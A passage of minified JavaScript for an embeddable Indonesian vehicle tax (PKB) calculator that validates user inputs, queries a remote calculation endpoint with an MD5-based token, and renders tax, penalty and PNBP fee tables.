o_swd;o_swd=document.createElement("option");o_swd.value='0',o_swd.innerHTML='SWDKLLJ',o_swd.id='0',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=3000,o_swd.innerHTML='3.000',o_swd.id='1',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=20000,o_swd.innerHTML='23.000',o_swd.id='2',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=32000,o_swd.innerHTML='35.000',o_swd.id='3',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=80000,o_swd.innerHTML='83.000',o_swd.id='4',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=140000,o_swd.innerHTML='143.000',o_swd.id='5',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=70000,o_swd.innerHTML='73.000',o_swd.id='6',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=150000,o_swd.innerHTML='153.000',o_swd.id='7',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=87000,o_swd.innerHTML='90.000',o_swd.id='8',s_swd.appendChild(o_swd);o_swd=document.createElement("option");o_swd.value=160000,o_swd.innerHTML='163.000',o_swd.id='9',s_swd.appendChild(o_swd);var r_=document.createElement("select");r_.setAttribute("class","infopkb"),r_.setAttribute("style","width:200px"),r_.disabled=!1,r_.setAttribute("id","pnbp"),r_.setAttribute("onchange","document.getElementById('prog').focus();"),content.appendChild(r_);var r3=document.createElement("br");content.appendChild(r3);var o_r;o_r=document.createElement("option");o_r.value='0',o_r.innerHTML='PNBP',o_r.id='o_r',r_.appendChild(o_r);o_r=document.createElement("option");o_r.value='1',o_r.innerHTML='R2 / R3',o_r.id='o_r2',r_.appendChild(o_r);o_r=document.createElement("option");o_r.value='2',o_r.innerHTML='R4 / Lebih',o_r.id='o_r4',r_.appendChild(o_r);var teks=document.createElement("div");teks.innerHTML="<small style='font-style:italic'>Simulasi Progresif. Hanya dipilih jika Sobat akan memiliki kendaraan lagi, sesuai no urut kepemilikan. Jika tidak, pilih 1</small>";content.appendChild(teks);var pr=document.createElement("select");pr.setAttribute("class","infopkb"),pr.setAttribute("style","width:200px"),pr.disabled=!1,pr.setAttribute("id","prog"),pr.setAttribute("onchange","document.getElementById('submit').click();"),content.appendChild(pr);var r3=document.createElement("br");content.appendChild(r3);var o_pr;o_pr=document.createElement("option");o_pr.value='0',o_pr.innerHTML='Pajak progresif',o_pr.id='o_pr',pr.appendChild(o_pr);o_pr=document.createElement("option");o_pr.value='Non-Progresif',o_pr.innerHTML='Non progresif',o_pr.id='o_pr1',pr.appendChild(o_pr);o_pr=document.createElement("option");o_pr.value='1',o_pr.innerHTML='Progresif 1',o_pr.id='o_pr2',pr.appendChild(o_pr);o_pr=document.createElement("option");o_pr.value='2',o_pr.innerHTML='Progresif 2/lebih',o_pr.id='o_pr3',pr.appendChild(o_pr);var btn=document.createElement("input");btn.setAttribute("type","submit"),btn.setAttribute("class","infopkb"),btn.setAttribute("name","submit"),btn.setAttribute("id","submit"),btn.setAttribute("value","Submit"),btn.setAttribute("tabindex","-1"),btn.setAttribute("onclick","getData()"),content.appendChild(btn);var result=document.createElement("div");result.setAttribute("id","result"),result.setAttribute("class","textInfoPKB"),content.appendChild(result);var loader=document.createElement("div");loader.setAttribute("id","loader"),content.appendChild(loader);var line1=document.createElement("hr");sample.appendChild(content),sample.appendChild(line1),main.appendChild(sample),document.getElementById("tgl").focus()}
function cekValue(f1){var val=document.getElementById(f1).value;if(val==''){document.getElementById(f1).select()}}
function cekProg(){var plat=document.getElementById('plat').value;if(plat==2||plat==3){document.getElementById('prog').disabled=!0;document.getElementById("submit").click()}else{document.getElementById('prog').disabled=!1;document.getElementById('prog').focus()}}
function getData(){var d=document.getElementById('tgl').value;if(d.length<2){var d=("0"+d.slice(-2))}
var dd=parseFloat(d);var m=document.getElementById('bln').value;if(m.length<2){var m=("0"+m.slice(-2))}
var mm=parseFloat(m);var date=new Date;var tahun=parseFloat(date.getFullYear());var ym=tahun-15;var yp=tahun+1;var y=document.getElementById('thn').value;var yy=parseFloat(y)
var pkb=document.getElementById('pkb').value;var pkb=pkb.replace(/,/g,'');var pkb=parseFloat(pkb);var swd=document.getElementById('swd').value;var prog=document.getElementById('prog').value;var pnbp=document.getElementById('pnbp').value;var ket_pnbp="R4/Lebih";if(pnbp=='1'){var ket_pnbp="R2/R3"}
if(d==''){document.getElementById('tgl').select()}else if(dd>31||dd<1){document.getElementById('tgl').select()}else if(m==''){document.getElementById('bln').select()}else if(mm>12||mm<0){document.getElementById('bln').select()}else if(y==''){document.getElementById('thn').select()}else if(yy>yp||yy<=ym){document.getElementById('thn').select()}else if(pkb==''){document.getElementById('pkb').select();document.getElementById('0').selected=!0}else if(swd=='0'){document.getElementById('swd').focus()}else if(pnbp=='0'){document.getElementById('pnbp').focus()}else if(prog=='0'){document.getElementById('prog').focus()}else{document.getElementById("result").innerHTML='';document.getElementById("loader").setAttribute("class","loader");document.getElementById("loader").style.display="block";tgl=d+m+y;r=new Date,i=("0"+r.getDate()).slice(-2),o=("0"+r.getMonth()).slice(-2),n=window.location;a=n.host;a=xx(a+i+o+tgl+pkb+swd);var url='https://djafa.org/sample/pkb/GetDatas.php?tgl='+tgl+'&pkb='+pkb+'&swdkllj='+swd+'&p='+pnbp+'&token='+a+'&pr='+prog;req=new XMLHttpRequest();req.onreadystatechange=function(){ajaxDone(req)};req.open("GET",url,!0);req.onload=function(){console.log(req.responseText);var statuz=JSON.parse(req.responseText);var ztatus=statuz.status;var ket=statuz.ket;var sd_p=statuz.sd_p;var prg=statuz.prg;var ppkbj=statuz.ppkbj;var dpkbj=statuz.dpkbj;var ppkbt=statuz.ppkbt;var dpkbt=statuz.dpkbt;var jpkbj=statuz.pkbj;var jpkbt=statuz.pkbt;var pswdj=statuz.pswdj;var dswdj=statuz.dswdj;var pswdt=statuz.pswdt;var dswdt=statuz.dswdt;var jswdj=statuz.swdj;var jswdt=statuz.swdt;var berjalan=statuz.berjalan;var tunggak=statuz.tunggak;var total=statuz.total;var stnk=statuz.stnk;var sah=statuz.sah;var plat=statuz.plat;var mutasi=statuz.mutasi;var bpkb=statuz.bpkb;var m_pajak="<table id='info_pkb'><tbody><tr><th width='25%'>Hasil Hitungan Kendaraan Progresif : "+prog+" </th></tr></tbody></table> <table id='info_pkb'><tbody><tr><th width='25%'>Masa Berlaku Pajak </th></tr></tbody></table><table id='info_pkb'> <tr><td width='25%'>Pajak</td><td>: "+d+"-"+m+"-"+y+" s/d "+sd_p+" </td></tr><tr><td>Terlambat</td><td>: "+ket+"</td></tr><tr><td></td><td></td></tr></table>";var j_pnbp="<table id='info_pkb'><tbody><tr><th >PNBP "+ket_pnbp+" </th></tr></tbody></table> <table id='info_pkb'> <tr><td  width='75%'>Pengesahan</td><td>:</td><td id='angka'> "+sah+"</td></tr> <tr><td>Cetak STNK (Ganti/Duplikat)</td><td>:</td><td id='angka'>"+stnk+"</td></tr> <tr><td>Cetak Plat </td><td>:</td><td id='angka'> "+plat+"</td></tr> <tr><td>BPKB (Baru/Rubah BPKB) </td><td>:</td><td id='angka'> "+bpkb+"</td></tr> <tr><td>Mutasi</td><td>:</td><td id='angka'> "+mutasi+"</td></tr> <tr><td></td><td></td><td></td></tr></table>";var result1="<table id='info_pkb'><tbody><tr><th width='25%'>Pajak Berjalan </th></tr></tbody></table><table id='info_pkb'><tr><th></th><th id='angka'> Pokok</th><th id='angka'>Sanksi</th><th id='angka'><b>JUMLAH</b></th></tr><tr><td>PKB :</td><td id='angka'>"+ppkbj+"</td><td id='angka'>"+dpkbj+"</td><td id='angka'>"+jpkbj+"</td></tr><tr><td>SWD :</td><td id='angka'>"+pswdj+"</td><td id='angka'>"+dswdj+"</td><td id='angka'>"+jswdj+"</td></tr><tr><td></td><td><b></b></td><td></td><td style='text-align:right'><b>"+berjalan+"</b></td></tr><tr><td></td><td></td></tr><tr><th><b>TOTAL</b></th><th id='angka'><b>&nbsp;</b></th><th></th><th id='angka'><b>"+total+"</b></th></tr><tr><td></td><td></td><td></td><td></td></tr></table>";var result2="<table id='info_pkb'><tbody><tr><th width='25%'>Pajak berjalan </th></tr></tbody></table><table id='info_pkb'><tr><th></th><th id='angka'> Pokok</th><th id='angka'>Sanksi</th><th id='angka'><b>JUMLAH</b></th></tr><tr><td>PKB :</td><td id='angka'>"+ppkbj+"</td><td id='angka'>"+dpkbj+"</td><td id='angka'>"+jpkbj+"</td></tr><tr><td>SWD :</td><td id='angka'>"+pswdj+"</td><td id='angka'>"+dswdj+"</td><td id='angka'>"+jswdj+"</td></tr><tr><td></td><td><b></b></td><td></td><td style='text-align:right'><b>"+berjalan+"</b></td></tr></table> <table id='info_pkb'><tbody><tr><th width='25%'>Pajak Tunggakkan </th></tr></tbody></table><table id='info_pkb'><tr><td>PKB :</td><td id='angka'>"+ppkbt+"</td><td id='angka'>"+dpkbt+"</td><td id='angka'>"+jpkbt+"</td></tr><tr><td>SWD :</td><td id='angka'>"+pswdt+"</td><td id='angka'>"+dswdt+"</td><td id='angka'>"+jswdt+"</td></tr><tr><td ></td><td></td><td id='angka'><b></b></td><td id='angka'><b>"+tunggak+"</b></td></tr><tr><td></td><td></td><td></td></tr><tr><th><b>TOTAL</b></th><th id='angka'><b>&nbsp;</b></th><th></th><th id='angka'><b>"+total+"</b></th></tr><tr><td></td><td></td><td></td><td></td></tr></table>";if(tunggak==0){result=result1}else{result=result2}
document.getElementById("result").innerHTML=m_pajak+result+j_pnbp;document.getElementById("loader").style.display='none';document.getElementById('tgl').value='';document.getElementById('bln').value='';document.getElementById('thn').value='';document.getElementById('pkb').value='';document.getElementById('0').selected=!0;document.getElementById('o_r').selected=!0;document.getElementById('o_pr').selected=!0;document.getElementById('tgl').placeholder=d;document.getElementById('bln').placeholder=m;document.getElementById('thn').placeholder=y;document.getElementById('pkb').placeholder=pkb;document.getElementById('tgl').focus()};req.send()}}
function sabmit(e){if(e.keyCode==13){document.getElementById("submit").click()}}
function ajaxDone(req){if(req.readyState==4){if(req.status==200||req.status==304){results=req.responseText}else{document.getElementById('disp').innerHTML="An Error Has Occured!:\n"+req.status}}}
function FormatNomor(x){var parts=x.toString().split(".");parts[0]=parts[0].replace(/\D/g,"");parts[0]=parts[0].replace(/\B(?=(\d{3})+(?!\d))/g,",");return parts.join(".")}
function Nomor(x){var parts=x.toString().split(".");parts[0]=parts[0].replace(/\D/g,"");return parts.join(".")}
function hanyaAngka(e,decimal){var key;var keychar;if(e.keyCode==13){document.getElementById("submit").click()}
if(window.event){key=window.event.keyCode}else if(e){key=e.which}else return!0;keychar=String.fromCharCode(key);if((key==null)||(key==0)||(key==8)||(key==9)||(key==13)||(key==27)){return!0}else if((('0123456789').indexOf(keychar)>-1)){return!0}else if(decimal&&(keychar=='.')){return!0}else return!1}
function moveOnMax(field,nextFieldID){if(field.value.length>=field.maxLength){document.getElementById(nextFieldID).select()}}
function FocusOnMax(field,nextFieldID){if(field.value.length>=field.maxLength){document.getElementById(nextFieldID).focus()}}
function submitOnMax(field,nextFieldID){if(field.value.length>=field.maxLength){document.getElementById(nextFieldID).click()}}(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-37265957-4','auto');ga('send','pageview');var xx=function(t){function e(t,e){return t<<e|t>>>32-e}
function d(t,e){var d,n,a,r,i;return a=2147483648&t,r=2147483648&e,d=1073741824&t,n=1073741824&e,i=(1073741823&t)+(1073741823&e),d&n?2147483648^i^a^r:d|n?1073741824&i?3221225472^i^a^r:1073741824^i^a^r:i^a^r}
function n(t,e,d){return t&e|~t&d}
function a(t,e,d){return t&d|e&~d}
function r(t,e,d){return t^e^d}
function i(t,e,d){return e^(t|~d)}
function o(t,a,r,i,o,l,b){return t=d(t,d(d(n(a,r,i),o),b)),d(e(t,l),a)}
function l(t,n,r,i,o,l,b){return t=d(t,d(d(a(n,r,i),o),b)),d(e(t,l),n)}
function b(t,n,a,i,o,l,b){return t=d(t,d(d(r(n,a,i),o),b)),d(e(t,l),n)}
function s(t,n,a,r,o,l,b){return t=d(t,d(d(i(n,a,r),o),b)),d(e(t,l),n)}
function u(t){for(var e,d=t.length,n=d+8,a=(n-n%64)/64,r=16*(a+1),i=Array(r-1),o=0,l=0;d>l;)e=(l-l%4)/4,o=l%4*8,i[e]=i[e]|t.charCodeAt(l)<<o,l++;return e=(l-l%4)/4,o=l%4*8,i[e]=i[e]|128<<o,i[r-2]=d<<3,i[r-1]=d>>>29,i}
function p(t){var e,d,n="",a="";for(d=0;3>=d;d++)e=t>>>8*d&255,a="0"+e.toString(16),n+=a.substr(a.length-2,2);return n}
function k(t){t=t.replace(/\r\n/g,"\n");for(var e="",d=0;d<t.length;d++){var n=t.charCodeAt(d);128>n?e+=String.fromCharCode(n):n>127&&2048>n?(e+=String.fromCharCode(n>>6|192),e+=String.fromCharCode(63&n|128)):(e+=String.fromCharCode(n>>12|224),e+=String.fromCharCode(n>>6&63|128),e+=String.fromCharCode(63&n|128))}
return e}
var m,c,h,g,f,y,A,v,E,B=Array(),C=7,w=12,I=17,j=22,x=5,_=9,T=14,M=20,K=4,S=11,N=16,D=23,H=6,L=10,O=15,P=21;for(t=k(t),B=u(t),y=1732584193,A=4023233417,v=2562383102,E=271733878,m=0;m<B.length;m+=16)c=y,h=A,g=v,f=E,y=o(y,A,v,E,B[m+0],C,3614090360),E=o(E,y,A,v,B[m+1],w,3905402710),v=o(v,E,y,A,B[m+2],I,606105819),A=o(A,v,E,y,B[m+3],j,3250441966),y=o(y,A,v,E,B[m+4],C,4118548399),E=o(E,y,A,v,B[m+5],w,1200080426),v=o(v,E,y,A,B[m+6],I,2821735955),A=o(A,v,E,y,B[m+7],j,4249261313),y=o(y,A,v,E,B[m+8],C,1770035416),E=o(E,y,A,v,B[m+9],w,2336552879),v=o(v,E,y,A,B[m+10],I,4294925233),A=o(A,v,E,y,B[m+11],j,2304563134),y=o(y,A,v,E,B[m+12],C,1804603682),E=o(E,y,A,v,B[m+13],w,4254626195),v=o(v,E,y,A,B[m+14],I,2792965006),A=o(A,v,E,y,B[m+15],j,1236535329),y=l(y,A,v,E,B[m+1],x,4129170786),E=l(E,y,A,v,B[m+6],_,3225465664),v=l(v,E,y,A,B[m+11],T,643717713),A=l(A,v,E,y,B[m+0],M,3921069994),y=l(y,A,v,E,B[m+5],x,3593408605),E=l(E,y,A,v,B[m+10],_,38016083),v=l(v,E,y,A,B[m+15],T,3634488961),A=l(A,v,E,y,B[m+4],M,3889429448),y=l(y,A,v,E,B[m+9],x,568446438),E=l(E,y,A,v,B[m+14],_,3275163606),v=l(v,E,y,A,B[m+3],T,4107603335),A=l(A,v,E,y,B[m+8],M,1163531501),y=l(y,A,v,E,B[m+13],x,2850285829),E=l(E,y,A,v,B[m+2],_,4243563512),v=l(v,E,y,A,B[m+7],T,1735328473),A=l(A,v,E,y,B[m+12],M,2368359562),y=b(y,A,v,E,B[m+5],K,4294588738),E=b(E,y,A,v,B[m+8],S,2272392833),v=b(v,E,y,A,B[m+11],N,1839030562),A=b(A,v,E,y,B[m+14],D,4259657740),y=b(y,A,v,E,B[m+1],K,2763975236),E=b(E,y,A,v,B[m+4],S,1272893353),v=b(v,E,y,A,B[m+7],N,4139469664),A=b(A,v,E,y,B[m+10],D,3200236656),y=b(y,A,v,E,B[m+13],K,681279174),E=b(E,y,A,v,B[m+0],S,3936430074),v=b(v,E,y,A,B[m+3],N,3572445317),A=b(A,v,E,y,B[m+6],D,76029189),y=b(y,A,v,E,B[m+9],K,3654602809),E=b(E,y,A,v,B[m+12],S,3873151461),v=b(v,E,y,A,B[m+15],N,530742520),A=b(A,v,E,y,B[m+2],D,3299628645),y=s(y,A,v,E,B[m+0],H,4096336452),E=s(E,y,A,v,B[m+7],L,1126891415),v=s(v,E,y,A,B[m+14],O,2878612391),A=s(A,v,E,y,B[m+5],P,4237533241),y=s(y,A,v,E,B[m+12],H,1700485571),E=s(E,y,A,v,B[m+3],L,2399980690),v=s(v,E,y,A,B[m+10],O,4293915773),A=s(A,v,E,y,B[m+1],P,2240044497),y=s(y,A,v,E,B[m+8],H,1873313359),E=s(E,y,A,v,B[m+15],L,4264355552),v=s(v,E,y,A,B[m+6],O,2734768916),A=s(A,v,E,y,B[m+13],P,1309151649),y=s(y,A,v,E,B[m+4],H,4149444226),E=s(E,y,A,v,B[m+11],L,3174756917),v=s(v,E,y,A,B[m+2],O,718787259),A=s(A,v,E,y,B[m+9],P,3951481745),y=d(y,c),A=d(A,h),v=d(v,g),E=d(E,f);var U=p(y)+p(A)+p(v)+p(E);return U.toLowerCase()}
;